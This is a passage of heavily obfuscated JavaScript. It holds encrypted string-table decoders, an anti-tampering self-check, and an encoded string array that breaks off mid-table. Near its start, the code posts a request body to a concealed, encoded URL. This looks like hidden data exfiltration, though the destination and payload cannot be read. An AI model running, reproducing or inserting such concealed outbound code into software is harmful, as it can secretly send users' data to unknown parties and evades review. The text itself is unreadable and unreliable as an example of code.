3cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function _0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function _0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var _0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','WOa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRtdPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNmoTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRW